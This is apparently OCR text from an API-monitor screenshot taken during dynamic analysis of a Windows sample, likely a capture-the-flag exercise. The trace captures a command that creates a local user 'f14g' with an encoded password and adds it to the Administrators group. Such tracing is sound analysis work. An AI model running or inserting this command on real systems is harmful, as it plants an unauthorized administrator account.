 9 6:41:25.775 ... 1 KERNELBASE.dll RtlReleasePebLock ( ) 0.00000...
10 6:41:25.775 ... 1 KERNELBASE.dll NtAllocateVirtualMemory ( GetCurrentProcess(), 0x0019ff58, 0,.. STATUS_SUC... 0.00000...
11 6:41:25.775 ... 1 KERNELBASE.dll RtlInitAnsiStringEx ( 0x0019fd90, "cmd.exe /c net user f14g cE... STATUS_SUC... 0.00000...
12 6:41:25.775 ... 1 KERNELBASE.dll RtlAnsiStringToUnicodeString ( 0x0019fe0c, 0x0019fd90, TRUE . STATUS_SUC... 0.00000...
13 6:41:25.775 ... 1 KERNELBASE.dll RtlFreeUnicodeString ( 0x0019f458 ) 0.00000...
14 6:41:25.775 ... 1 KERNELBASE.dll RtlAllocateHeap ( 0x00700000, 0, 520 ) 0x0070e368 0.00000...
15 6:41:25.775 ... 1 KERNELBASE.dll RtlInitUnicodeString ( 0x0019f048, "cmd.exe" ) 0.00000...
16 6:41:25.775 ... 1 KERNELBASE.dll RtlInitUnicodeString ( 0x0019f040, ".exe" ) 0.00000...
17 6:41:25.775 ... 1 KERNELBASE.dll RtlInitUnicodeStringEx ( 0x0019f038, "C:\Users\kali\Download... STATUS_SUC... 0.00000...
Ntdll.dll)
Pre-Call Value Post-Call Value
nationString 0x0019fd90 = { Length = 65... 0x0019fd90 = { Length = 85...
ceString 0x006c00b8 "cmd.exe /c net ... 0x006c00b8 "cmd.exe /c net ...
rn STATUS_SUCCESS
Hex Buffer: 86 bytes (Post-Call)
1 2 4 8 L B
0000 63 6d 64 2e 65 78 65 20 2f 63 20 6e 65 74 20 75 73 65 72 cmd.exe /c net user
0013 20 66 31 34 67 20 63 45 42 7a 63 7a 45 79 4d 77 3d 3d 20 f14g cEBzczEyMw==
0026 2f 41 44 44 20 26 26 20 6e 65 74 20 6c 6f 63 61 6c 67 72 /ADD && net localgr
0039 6f 75 70 20 41 64 6d 69 6e 69 73 74 72 61 74 6f 72 73 20 oup Administrators
004c 66 31 34 67 20 2f 41 44 44 00 f14g /ADD.
tdll.dll)
Offset Location
0x11aeab LoadLibraryA + 0x6b
0x1de123 CreateProcessInternalA + 0x23
Output
Categories: 835
Variables: 19678
DLLs: 222
APIs: 15885
COM Interfaces: 1826